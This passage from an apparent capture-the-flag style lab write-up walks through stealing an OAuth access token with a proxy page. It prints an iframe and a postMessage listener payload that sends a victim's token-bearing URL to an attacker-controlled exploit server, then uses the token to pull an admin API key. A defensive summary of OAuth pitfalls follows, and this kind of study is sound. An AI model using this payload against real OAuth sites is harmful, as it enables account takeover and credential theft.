
6. Stealing OAuth access tokens via a proxy page
Description:
We need to steal the access token to obtain the admin’s API key and submit it to solve the lab.
Explanation:
We will login to the application using the credentials provided and leave a comment on a random post.

We can see that the GET request to the /post/comment/comment-form endpoint reveals this script.
1
2
3
4
5
6
7
8
9
10
11
12
13
<script>
    parent.postMessage({type: 'onload', data: window.location.href}, '*')
    function submitForm(form, ev) {
        ev.preventDefault();
        const formData = new FormData(document.getElementById("comment-form"));
        const hashParams = new URLSearchParams(window.location.hash.substr(1));
        const o = {};
        formData.forEach((v, k) => o[k] = v);
        hashParams.forEach((v, k) => o[k] = v);
        parent.postMessage({type: 'oncomment', content: o}, '*');
        form.reset();
	}
</script>
In the source code of the blog post page we can see that the comment section is loading inside an iframe.


Now we will use the directory traversal like before and add /../post?postId=6 to the end of /oauth-callback/ in the redirect_uri. We can see that it works and we get redirected to the blog page and there is the access token in the URL.

Now we will load this as an iframe and add the event handler script below that will fetch the redirected URL for us.
1
2
3
4
5
6
<iframe src="https://oauth-0abe001904f16580801fc4ee02f700b7.oauth-server.net/auth?client_id=kvevcqr4ri0702odxxi5l&redirect_uri=https://0a75007c045b6578805dc61e00fd00a7.web-security-academy.net/oauth-callback/../post/comment/comment-form&response_type=token&nonce=1458517382&scope=openid%20profile%20email"></iframe>
<script>
    window.addEventListener('message', function(e) {
        fetch("/" + encodeURIComponent(e.data.data))
    }, false)
</script>
We will first store this payload in the exploit server.
When we click on view exploit we can see the response in the access logs. It didn’t work at first because it would not load the iframe as I was using brave and I had to disable the brave shield for that page.

When we deliver the payload to victim, we will see their URL in the access log.

We will decode this to get the access token.

We will paste this access token in the request to the /me endpoint in the Authorization header as the Bearer token and send it. This will reveal the API key.


Submitting the API key solves the lab.
Conclusion
These 6 labs demonstrated how OAuth’s flexibility becomes its greatest weakness when developers don’t implement proper security controls. The most important lessons:
The implicit flow is fundamentally flawed for authentication. When the client application’s server receives user data from the browser and trusts it without verification, any user can impersonate any other user by simply modifying the POST request. Lab 1 showed how trivially this can be exploited — just change the email in Burp and you’re logged in as someone else. This is why the implicit flow is being phased out in favor of the authorization code flow with PKCE.
The state parameter is not optional. Lab 3 demonstrated how a missing state parameter enables an attacker to bind their own social media account to a victim’s profile via a simple CSRF attack using an iframe. After the link is established, the attacker can log into the victim’s account using their own OAuth credentials. Every OAuth flow must include and validate a state parameter.
The redirect_uri is the most critical attack surface. Labs 4, 5, and 6 progressively showed how weak redirect_uri validation leads to authorization code and access token theft. Lab 4 had no validation at all — the attacker could point to any external domain. Labs 5 and 6 had stricter validation but were bypassed using directory traversal (/../post/next?path=evil.com) and proxy pages (postMessage scripts that leak URL data). Even when direct external redirects are blocked, chaining open redirects or message-leaking scripts on the whitelisted domain achieves the same result.
OpenID Connect’s extra features create extra attack surface. Lab 2 showed how unauthenticated dynamic client registration enables SSRF — by registering a new client with logo_uri pointing to an internal endpoint, the attacker forces the OAuth server to make requests on their behalf. The /.well-known/openid-configuration endpoint is always worth checking during recon as it reveals all supported features, including potentially dangerous ones like dynamic registration and request_uri parameters.
For defenders: always use the authorization code flow with a client_secret, strictly whitelist redirect_uri values without pattern matching, include and verify state in every OAuth flow, verify tokens server-side instead of trusting browser-submitted data, require authentication for OpenID dynamic registration, and sanitize all URI-based properties to prevent SSRF.